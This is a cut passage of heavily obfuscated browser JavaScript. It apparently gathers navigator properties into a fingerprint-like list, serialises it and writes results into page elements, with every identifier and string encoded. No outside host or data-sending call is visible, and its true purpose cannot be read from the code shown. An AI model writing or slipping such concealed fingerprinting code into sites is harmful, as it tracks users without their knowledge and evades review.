navigator[_0x1976('0x19d', '\x39\x55\x6e\x65')][_0x1976('0x19e', '\x42\x5e\x70\x54')][0x1][_0x1976('0x19f', '\x48\x79\x55\x2a')];}],[_0x1976('0x1a0', '\x45\x5d\x24\x44'),_0x1976('0x1a1', '\x55\x68\x54\x64'),function(){return navigator[_0x1976('0x1a2', '\x59\x47\x5b\x4e')][_0x1976('0x1a3', '\x44\x72\x6d\x58')][0x2][_0x1976('0x1a4', '\x6b\x44\x48\x61')];}],[_0x1976('0x1a5', '\x6b\x48\x47\x45'),_0x1976('0x1a6', '\x78\x78\x72\x74'),function(){return navigator[_0x1976('0xdd', '\x63\x57\x74\x5a')][_0x1976('0x1a7', '\x25\x6d\x6c\x50')];}],[_0x1976('0x1a8', '\x61\x70\x69\x41'),_0x1976('0x1a9', '\x6b\x44\x48\x61'),function(){return navigator[_0x1976('0x1aa', '\x66\x61\x45\x59')];}],[_0x1976('0x1ab', '\x4e\x32\x25\x49'),_0x1976('0x115', '\x68\x45\x57\x46'),function(){return navigator[_0x1976('0x1ac', '\x40\x47\x38\x76')][_0x1976('0x1ad', '\x4d\x32\x4a\x6e')];}],[_0x1976('0x1ae', '\x4d\x45\x59\x44'),_0x1976('0x1af', '\x42\x5e\x70\x54'),function(){return navigator[_0x1976('0x1b0', '\x23\x6b\x4a\x59')][_0x1976('0x1b1', '\x4d\x45\x59\x44')];}]];try{var _0x2a3d86=_0x1976('0x1b2', '\x77\x66\x54\x49')[_0x1976('0x1b3', '\x25\x6d\x6c\x50')]('\x7c'),_0x51858d=0x0;while(!![]){switch(_0x2a3d86[_0x51858d++]){case'\x30':_0x94a7c7[_0x1976('0x1b4', '\x46\x51\x6e\x35')](_0x1c5e2d,_0x59d9b2(_0xc18b14));continue;case'\x31':if(!_0x31236c[_0x1976('0x1b5', '\x4d\x32\x4a\x6e')])_0x31236c[_0x1976('0x1b6', '\x40\x47\x38\x76')]=_0x1234ae;continue;case'\x32':_0xc18b14[_0x1976('0x1b7', '\x61\x26\x5d\x4e')]([_0x94a7c7[_0x1976('0x1b8', '\x67\x37\x5e\x56')](_0x94a7c7[_0x1976('0x1b9', '\x25\x6d\x6c\x50')]('\x27'+_0x108d9f,'\x27'),_0x1976('0x1ba', '\x5d\x59\x4b\x61')),_0x1976('0x1bb', '\x59\x47\x5b\x4e'),function(){return _0x108d9f[_0x1976('0x1bc', '\x68\x45\x57\x46')]();}]);continue;case'\x33':_0x94a7c7[_0x1976('0x1bd', '\x4d\x32\x4a\x6e')](_0x2cefe0);continue;case'\x34':_0x4a836c[_0x1976('0x1be', '\x39\x55\x6e\x65')](_0x1976('0x1bf', '\x29\x79\x31\x52'))[_0x1976('0x1c0', '\x45\x5d\x24\x44')]=_0x94a7c7[_0x1976('0x1c1', '\x4b\x68\x4f\x47')](_0x1976('0x1c2', '\x6b\x48\x47\x45'),_0x31236c[_0x1976('0x1c3', '\x78\x78\x72\x74')][_0x1976('0x1c4', '\x53\x77\x47\x56')]());continue;case'\x35':if(_0x4a5a22){try{_0x5613d3[_0x1976('0x1c5', '\x45\x5d\x24\x44')]=_0x94a7c7[_0x1976('0x1c6', '\x49\x23\x42\x49')](_0x5e0bcb,_0x4a5a22);}catch(_0x590ee6){}}continue;case'\x36':var _0x108d9f=_0x1976('0x1c7', '\x25\x6d\x6c\x50');continue;case'\x37':if(_0x5b8d20){_0xc18b14[_0x1976('0x1c8', '\x24\x49\x44\x6d')]([_0x5b8d20,_0x1976('0x190', '\x33\x40\x4d\x40')]);_0x1c5e2d(_0x59d9b2(_0xc18b14));}continue;}break;}}catch(_0x243c85){_0x4a836c[_0x1976('0x1c9', '\x73\x46\x55\x34')](_0x1976('0x1ca', '\x45\x5d\x24\x44'))[_0x1976('0x1cb', '\x61\x70\x69\x41')]=_0x94a7c7[_0x1976('0x1cc', '\x4d\x32\x4a\x6e')](_0x1976('0x1cd', '\x25\x6d\x6c\x50'),_0x31236c[_0x1976('0x1ce', '\x66\x65\x24\x32')](_0x243c85[_0x1976('0x1cf', '\x35\x79\x67\x73')]));}finally{if(_0x4a5a22)_0x5613d3[_0x1976('0x1d0', '\x23\x6b\x4a\x59')]=_0x4a5a22;}}());